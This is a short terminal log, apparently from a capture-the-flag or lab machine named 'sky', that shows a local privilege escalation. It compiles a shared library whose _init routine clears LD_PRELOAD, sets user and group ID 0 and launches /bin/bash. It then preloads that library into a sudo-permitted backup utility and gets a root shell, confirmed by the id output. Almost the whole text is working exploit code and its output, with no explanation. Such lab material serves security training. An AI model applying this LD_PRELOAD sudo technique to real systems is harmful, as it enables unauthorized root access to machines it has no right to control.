 webdeveloper@sky:~$ gcc -shared -o root.so root.c -nostartfiles
root.c: In function ‘_init’:
root.c:5:2: warning: implicit declaration of function ‘unsetenv’ [-Wimplicit-function-declaration]
    5 |  unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("/bin/bash");
      |  ^~~~~~~~
root.c:5:48: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    5 |  unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("/bin/bash");
      |                                                ^~~~~~
webdeveloper@sky:~$ nano root.
webdeveloper@sky:~$ nano root.c
webdeveloper@sky:~$ ls
root.c  root.so  user.txt
webdeveloper@sky:~$ sudo LD_PRELOAD=/home/webdeveloper/root.so /usr/bin/sky_backup_utility
root@sky:/home/webdeveloper# id
uid=0(root) gid=0(root) groups=0(root)